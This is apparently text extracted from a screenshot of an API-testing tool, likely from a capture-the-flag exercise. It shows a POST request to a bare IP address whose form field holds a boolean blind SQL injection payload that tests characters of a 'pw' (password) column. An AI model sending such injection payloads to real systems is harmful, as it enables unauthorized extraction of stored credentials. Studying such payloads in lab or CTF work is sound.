 POST http://47.52.137.90:20000/ Params
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary
flag:123
hi:000 | IF (substr((select substr( pw from 1)),1,1)>'z',1,0)